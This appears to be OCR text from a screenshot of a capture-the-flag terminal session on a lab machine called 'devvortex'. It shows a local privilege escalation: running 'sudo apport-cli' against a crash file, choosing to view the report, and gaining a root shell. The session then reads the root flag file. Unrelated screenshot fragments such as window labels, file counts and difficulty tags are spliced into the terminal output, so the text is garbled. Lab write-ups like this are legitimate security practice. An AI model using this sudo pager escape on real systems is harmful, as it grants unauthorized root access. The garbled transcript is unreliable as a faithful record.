 logan@devvortex:~$ sudo apport-cli -c /bin/mysql less
VBox_GAs_7.0.10
*** Collecting problem information
Network
The collected information can be sent to the developers to improve the
application. This might take a few minutes.
..................
*** Send problem report to the developers?
After the problem report has been sent, please fill out the form in the
automatically opened web browser.
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere else
I: Cancel and ignore future crashes of this program version
4 folders | 4 files: 26.4 KiB (27,029 bytes) | Free spa
C: Cancel
Please choose (S/V/K/I/C): V
root@devvortex:/home/logan# whoami
Open Beta Season III machines
root
root@devvortex:/home/logan# cd /root
root@devvortex:~# ls
root.txt
Visual
MEDIUM
root@devvortex:~# cat root.txt
fc9553fe6d9b9941e5b5c57916d25576
root@devvortex:~#